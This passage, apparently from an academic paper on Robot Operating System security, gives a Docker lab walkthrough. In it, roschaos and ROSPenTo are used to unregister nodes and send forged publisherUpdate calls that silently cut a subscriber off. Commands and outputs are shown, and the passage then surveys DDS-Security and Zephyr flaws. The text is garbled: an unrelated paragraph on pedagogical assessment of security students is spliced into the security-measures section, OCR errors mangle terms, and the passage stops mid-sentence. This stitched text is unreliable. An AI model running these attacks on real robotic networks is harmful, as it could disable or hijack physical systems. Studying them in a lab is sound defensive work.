network. While many of these design decisions seem very elegant from a software development standpoint, this opens several attack surfaces in ROS. Apart from the ability to disable individual nodes (as a form of DOS attack), eavesdropping in ROS is easy because there is no encrypted communication [4]. This way, anyone can read the data that the application is sending.

To carry out attacks on ROS applications, you can use two ready-made utilities: roschaos and ROSPenTo. They exploit vulnerabilities in the ROS API [5].

## **2. Unauthenticated registration / deregistration using ROS Master API**

The ROS Master API does not require authentication for registration and deregistration of publishers, subscribers, and services [6]. This leads to a vulnerability that can be easily exploited using off-the-shelf penetration testing tools by an attacker who has access to the internal robotic network [7].

Building a Docker image and running a Docker container:

```
$ docker build -t basic cybersecurity11:latest
 $ docker run -it --name basic_cybersecuirity11 basic_cybersecurity11:latest
Launching ROS nodes and topics participating in the network after starting the container:
 root@xxx:/# rosrun scenario1 talker &
 root@xxx:/# rosrun scenario1 listener
Now let's open and initialize another command line in the same Docker container:
 $ docker exec -it basic cybersecurity11 /bin/bash
 root@xxx:/# . /opt/ros/kinetic/setup.bash
In the newly opened terminal, display a list of nodes and topics:
 root@xxx:/# rosnode list
 /listener
 /publisher
```

```
/rosout
root@d64845e9601e:/# rostopic list
/flag
/rosout
/rosout_agg
```
We are interested in the previously launched nodes / publisher and / subscriber. Both of them communicate via the / flag topic (you can check this either by looking at the source code of the nodes or using the rosnode info command):

```
root @xxx: / # rostopic echo / flag
data: "br \{N \mid (*-E6Nqwb\sqrt{WC}\)"
---data: "br {N (* - E6NgwbyWc"
---data: "br {N (* - E6NgwbyWc"
---
```
Unregister the / publisher node from the / listener node using the roschaos utility for auditing the security of ROS systems:

```
root@xxx:/# rosnode list
/listener
/publisher
/rosout
root@xxx:/# roschaos master unregister node --node_name /publisher
Unregistering /publisher
```

```
You can see that the / listener node has stopped receiving messages. We can check the list of nodes:
 root@xxx:/# rosnode list
```
/listener /rosout

We can observe that ROS Master no longer finds the / publisher node as it is no longer registered. However, the talker process is still running:

root@xxx:/# ps -e PID TTY TIME CMD<br>1 pts/0 00:00:00 lau  $00:00:00$  launch\_script.b 31 pts/0 00:00:00 roscore 42 ? 00:00:01 rosmaster 55 ? 00:00:01 rosout 72 pts/0 00:00:00 bash```
 78 pts/1 00:00:00 bash
 90 pts/0 00:00:00 talker
 108 pts/0 00:00:01 listener
            00:00:00 ps
```
Unauthenticated theme publisher list updates

## **3. Unauthenticated theme publisher list updates**

The publisherUpdate method, which is part of the ROS Slave API, does not require authentication, as you can see from the parameters it takes: publisherUpdate(caller id, topic, publishers)

```
Callback from master of current publisher list for specified topic.
Parameters
        caller id (str)
                 ROS caller ID.
        topic (str)
                 Topic name.
        publishers ([str])
                List of current publishers for topic in the form of XMLRPC 
               URIs
Returns (int, str, int)
         (code, statusMessage, ignore)
```
The main problem is that the nodes of the ROS network do not continuously poll the ROS Master. Instead, they are registered once within the publisherUpdate callback, making them available to any attacker who arbitrarily uses this method [8]. By exploiting this vulnerability, an attacker could potentially change the publisher list of a given topic, affecting selected nodes, while the rest of the ROS network would not be affected and would not notice any changes.

```
$ docker build -t basic_cybersecurity12:latest .
 $ docker run -it –name basic_cybersecurity12 basic_cybersecurity12:latest
Let's start two nodes that exchange data through the topic:
 root@xxx:/# rosrun scenario1 talker &
 root@xxx:/# rosrun scenario1 listener
Let's start and initialize one more command line through the same Docker container:
 $ docker exec –it basic_cybersecurity12 /bin/bash
 root@xxx:/# . /opt/ros/kinetic/setup.bash
And in this second command line, we will display a list of nodes and topics:
 root@d64845e9601e:/# rosnode list
 /listener
 /publisher
 /rosout
 root@xxx:/# rostopic list
 /flag
 /rosout
 /rosout_agg
Among the nodes, we are interested in the / listener and / publisher nodes that we launched earlier,
```
which exchange data through the / flag theme:

```
root@xxx:/# rostopic echo /flag
 data: "br{N(*-E6NgwbyWc"
 ---
 data: "br{N(*-E6NgwbyWc"
 ---
 data: "br{N(*-E6NgwbyWc"
---
```
Unregistering / publisher from / listenerFirst, we need to unregister / publisher from / listener. We will do this using the ROS Master API but notifying only / listener and no other node else. Messages from / publisher will no longer be processed by / listener [9]. All of this will happen without the involvement of the ROS Master (and other non-target nodes such as / publisher). To do all this, we will use the ROSPenTo pentest utility, which can communicate via the XMLRPC protocol with the ROS Master and ROS nodes [10].

```
Let us launch ROSPenTo and analyze the robotic network [11]:
 root@d64845e9601e:/# rospento
 RosPenTo - Penetration testing tool for the Robot Operating System(ROS)
 Copyright(C) 2018 JOANNEUM RESEARCH Forschungsgesellschaft mbH
 This program comes with ABSOLUTELY NO WARRANTY.
 This is free software, and you are welcome to redistribute it under certain 
 conditions.
 For more details see the GNU General Public License at <http://www.gnu.org/licenses/>.
 What do you want to do?
 0: Exit
 1: Analyse system...
 2: Print all analyzed systems
 1
 Please input URI of ROS Master: (e.g. http://localhost:11311/)
 http://localhost:11311/
The analysis result should look something like this [12]:
 System 0: http://127.0.0.1:11311/
 Nodes:
      Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
      Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
      Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
 Topics:
      Topic 0.0: /flag (Type: std_msgs/String)
      Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
      Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
 Services:
      Service 0.3: /listener/get_loggers
      Service 0.2: /listener/set_logger_level
      Service 0.1: /publisher/get_loggers
      Service 0.0: /publisher/set_logger_level
      Service 0.4: /rosout/get_loggers
      Service 0.5: /rosout/set_logger_level
 Communications:
      Communication 0.0:
               Publishers:
                         Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
               Topic 0.0: /flag (Type: std_msgs/String)
               Subscribers:
                         Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
      Communication 0.1:
               Publishers:
                         Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
                         Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
                Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
               Subscribers:
                         Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
      Communication 0.2:
               Publishers:
                         Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
               Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
               Subscribers:
 Parameters:
      Parameter 0.0:
               Name: /roslaunch/uris/host_d64845e9601e__39259
      Parameter 0.1:
               Name: /rosdistro
``````
Parameter 0.2:
         Name: /rosversion
Parameter 0.3:
         Name: /run_id
```
Let us go ahead and unregister / publisher. The first terminal is running a node / listener that receives messages. In the second terminal, where we still have ROSPenTo running, unregister / publisher: What do you want to do?

```
0: Exit
1: Analyse system...
2: Print all analyzed systems
3: Print information about analyzed system...
4: Print nodes of analyzed system...
5: Print node types of analyzed system (Python or C++)...
6: Print topics of analyzed system...
7: Print services of analyzed system...
8: Print communications of analyzed system...
9: Print communications of topic...
10: Print parameters...
11: Update publishers list of subscriber (add)...
12: Update publishers list of subscriber (set)...
13: Update publishers list of subscriber (remove)...
14: Isolate service...
15: Unsubscribe node from parameter (only C++)...
16: Update subscribed parameter at Node (only C++)...
13 (remove subscriber)
To which subscriber do you want to send the publisherUpdate message?
Please enter number of subscriber (e.g.: 0.0):
0.1 (/listener)
Which topic should be affected?
Please enter number of topic (e.g.: 0.0):
0.0 (/flag)
Which publisher(s) do you want to remove?
Please enter number of publisher(s) (e.g.: 0.0,0.1,...):
0.0 (/publisher)
sending publisherUpdate to subscriber '/listener (XmlRpcUri: http://172.17.0.2:36963/)'
over topic '/flag (Type: std_msgs/String)' with publishers ''
PublisherUpdate completed successfully.
```
Now in the first terminal, we can observe that the / listener node has stopped receiving messages. If we turn to the ROS Master API using the standard ROS utilities, we will see that no changes have occurred in the list of nodes:

```
root@19246d9bf44b:/# rosnode list
/listener
/publisher
/rosout
```
If we run the "Analyze system ..." command of the ROSPenTo utility again, we will not notice any changes either.

What really happened: ROSPenTo called the publisherUpdate XML-RPC function with an empty list of publishers as a parameter. This caused the / listener node to assume that there were no publishers available with the / flag theme, and therefore dropped the connection to the / publisher node.

## **4. Security measures**

The ROS developers realized all the flaws in the architecture of their brainchild and released a new version of it. Now communication between nodes takes place according to the DDS standard, which currently has two implementations: Connext Secure 5.3.1 (proprietary); eProsima Fast-RTPS 1.6.0 (open-source)/mmAlso, there is no longer a Master Node in the scheme - all its duties fell on the shoulders of DDS, which means that it is no longer possible to unnoticeably turn off nodes and perform a substitution [13]. However, there is still no encryption out of the box, which means we can still intercept and read messages.The formation of readiness indicator of information security specialists, interaction with employers contributed to increasing the responsibility of all participants in the educational process for the total results. The results of pedagogical monitoring were a clearer organization of practices, improved educational programs of several disciplines, modified educational and methodological complexes, modernized laboratory installations.

Teachers noted the increased interest of students in the learning process. From these positions, the motivational factor for learning was investigated throughout the training period according to the modified methodology.

Dynamics of structural elements of the readiness indicator on average (levels of theoretical knowledge, practical skills) is positive. Individual psychological qualities were assessed by specialists of the professional psychological selection group using a set of psychodiagnostical methods and tests considering modern requirements for an information protection specialist.

The experts of the commission, when assessing the psychological qualities of specialists in the field of information security, made a conclusion on the professional suitability of graduates based on levels of determination, mindfulness, stress resistance and others [14].

To solve the latter problem, the DDS-Security specification was developed, which consists of the so-called. Plugins: authentication plugin, access control (authorization) plugin, cryptography plugin (encryption, decryption, hashing, EDS, etc.), logging plugin and data tagging plugin. The last two are not implemented in the free DDS implementation - eProsima Fast-RTPS [15]. However, the implementation does not always comply with the specification, and here it is the same, attacks are still available, but their complexity is greatly increasing. For example, topology recovery during the handshake stage is because at the very beginning the nodes exchange access control manifests, which contain metainformation that can be used to reconstruct the topology of the robotic network [16].

A consortium of four well-known companies - Intel, NXP, Synopsys and UbiquiOS under the auspices of the Linux Foundation - have created the Zephyr Project, a lightweight, scalable real-time operating system designed to run on resource-constrained devices of various architectures and distributed under the Apache 2.0 license. Unlike ROS, we see a real-time OS implementation here [17].

However, like any software, Zephyr is periodically found to have vulnerabilities, although participation in the development of an IT giant like Intel contributes to an increase in software quality, which means fewer bugs [18]. However, in May of this year, NCC audited Zephyr and found two critical networking stack vulnerabilities:

1) Stack overflow in net\_ipv4\_parse\_hdr\_options. An attacker can infiltrate or execute code inside the kernel when a malicious ICMP packet reaches the device. The screenshot shows how the attacker disabled the device.

2) Insecure parsing of MQTT header, which leads to memory corruption. A remote attacker could send an MQTT packet with a malformed header to cause memory corruption in the Zephyr kernel, which could lead to code execution.

## **5. Conclusion**

The robot operating system is used to develop control applications for robots and unmanned aerial vehicles [19]. Such systems are usually a very important component, since all the logic for controlling the robot is built on them [20-23]. ROS was not designed with security considerations in mind, providing the basics - confidentiality, integrity, or authenticity. Consequently, ROS becomes a tasty morsel for attackers. They can:Listen to traffic; Disable individual nodes; Substitute nodes. The situation became even simpler when utilities for auditing the security of ROS systems appeared in the public domain: roschaos; rospento. ROS application developers have implemented security measures themselves to prevent these threats. If systems fail or fail, then the robot itself and the environment in which it is located may be at risk. To solve the last problem, we developed the DDS-Security specification, which consists of the so-called. plugins: authentication plugin, access control (authorization) plugin, cryptography plugin (encryption, decryption, hashing, EDS, etc.), logging plugin and data tagging plugin. The last two are not implemented in the free implementation of DDS eProsima Fast-RTPS.However, the implementation does not always comply with the specification, and here it is the same, attacks are still 